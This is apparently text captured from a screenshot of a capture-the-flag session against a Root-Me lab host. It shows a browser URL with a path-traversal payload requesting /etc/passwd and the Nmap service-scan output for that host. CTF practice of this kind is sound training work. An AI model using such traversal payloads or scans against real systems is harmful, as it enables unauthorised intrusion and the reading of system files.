 Not secure
ctf30.root-me.org/?file=../../../../../../../../etc/passwd
4
HOME ABOUT US RESEARCH
abdou@XPS15-AD: ~/ctfs/eth
Starting Nmap 7.80 ( https://nmap.org ) at 2023-09-10 19:41 CEST
NSE: Loaded 45 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 19:41
Completed Parallel DNS resolution of 1 host. at 19:41, 11.19s elapsed
Initiating Connect Scan at 19:41
Scanning ctf30.root-me.org (163.172.229.107) [200 ports]
Discovered open port 80/tcp on 163.172.229.107
Discovered open port 22/tcp on 163.172.229.107
Completed Connect Scan at 19:41, 2.80s elapsed (200 total ports)
Initiating Service scan at 19:41
Scanning 2 services on ctf30.root-me.org (163.172.229.107)
Completed Service scan at 19:41, 6.07s elapsed (2 services on 1 host)
NSE: Script scanning 163.172.229.107.
Initiating NSE at 19:41
Completed NSE at 19:41, 0.09s elapsed
Initiating NSE at 19:41
Completed NSE at 19:41, 0.09s elapsed
Nmap scan report for ctf30.root-me.org (163.172.229.107)
Host is up (0.021s latency).
Not shown: 198 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.47 seconds
abdou@XPS15-AD:~/ctfs/ether$